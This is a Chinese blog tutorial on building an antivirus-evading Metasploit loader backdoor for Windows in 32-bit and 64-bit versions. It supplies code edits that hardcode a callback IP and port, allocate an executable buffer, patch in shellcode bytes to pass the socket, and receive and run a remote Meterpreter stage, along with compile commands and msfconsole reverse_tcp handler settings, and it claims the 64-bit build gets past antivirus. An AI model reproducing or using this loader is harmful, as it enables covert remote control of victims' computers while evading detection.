免杀之:MSF后门metasploit-loader免杀
免杀之:MSF后门metasploit-loader免杀
目录
1 metasploit-loader后门代码
2 在kali中编译metasploit-loader x32后门:已无法免杀
2.1 准备环境
- Kali安装编译器:
apt-get update && apt install mingw-w64
2.2 编辑main.c脚本
-
进入
/metasploit-loader/src/目录下:main.c脚本// 1. 将 include winsock2.h 放置于 windows.h 之前 #include <stdio.h> #include <stdlib.h> #include <winsock2.h> #include <windows.h> // 2. 找到以下内容 if (argc != 3) { printf(“%s [host] [port]\n”, argv[0]); exit(1); } /* connect to the handler */ SOCKET my_socket = wsconnect(argv[1], atoi(argv[2])); // 用下面的代码替换上面的代码 /* connect to the handler */ SOCKET my_socket = wsconnect(“yourip”, yourport);
2.3 编译软件
i686-w64-mingw32-gcc main.c -o loadmeta.exe -lws2_32
2.4 利用

use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.50.2
run -j
2.5 参考:
Bypassing AV through Metasploit Loader 32-Bit | by goswamiijaya | SecureBit | Medium
3 使用Dev C ++工具编译metasploit-loader x64后门:可免杀
3.1 准备环境
3.2 编辑main.c脚本
-
创建一个新的Project ,设置项目为:
C Project --> application as a Console Application --> Loader64
-
确认GCC为:
TDM-GCC 4.9.2 64-bit Release
-
使用
main.c脚本替换默认的代码,并保存为Loader64.c -
将 include winsock2.h 放置于 windows.h 之前
#include <stdio.h> #include <stdlib.h> #include <winsock2.h> #include <windows.h> -
因为64-Bit需要增加处理字节,修改
Loader64.c代码:106行至121行代码如下:/* allocate a RWX buffer */ buffer = VirtualAlloc(0, size + 10, MEM_COMMIT, PAGE_EXECUTE_READWRITE); if (buffer == NULL) punt(my_socket, "could not allocate buffer\n"); /* prepend a little assembly to move our SOCKET value to the EDI register thanks mihi for pointing this out BF 78 56 34 12 => mov edi, 0x12345678 */ buffer[0] = 0x48; buffer[1] = 0xBF; /* copy the value of our socket to the buffer */ memcpy(buffer + 2, &my_socket, 8); /* read bytes into the buffer */ count = recv_all(my_socket, buffer + 10, size);- Line 107- 替换:
size+ 5-> size+10 - Line 114- 增加:
buffer[0] = 0x48; # as mov in hex is 48 - Line 115- 增加:
buffer[1] = 0xBF; # as rdi in hex is BF - Line 118- 替换:
1->2 & 4->8 - Line 121- 替换:
5->10

- Line 107- 替换:
-
配置指定的远程反弹IP与端口
// 找到以下内容 if (argc != 3) { printf(“%s [host] [port]\n”, argv[0]); exit(1); } /* connect to the handler */ SOCKET my_socket = wsconnect(argv[1], atoi(argv[2])); // 用下面的代码替换上面的代码 /* connect to the handler */ SOCKET my_socket = wsconnect(“yourip”, yourport);
3.3 编译软件
-
添加编译选项:
Tools --> Compiler Options --> -lws2_32
-
点击
Compiler and Run编译
3.4 利用
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 192.168.50.2
run -j

3.5 可过杀软
3.5 参考
Bypassing AV through Metasploit Loader 64-Bit | by goswamiijaya | SecureBit | Medium
分类:
Metasploit



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 地球OL攻略 —— 某应届生求职总结
· 周边上新:园子的第一款马克杯温暖上架
· Open-Sora 2.0 重磅开源!
· 提示词工程——AI应用必不可少的技术
· .NET周刊【3月第1期 2025-03-02】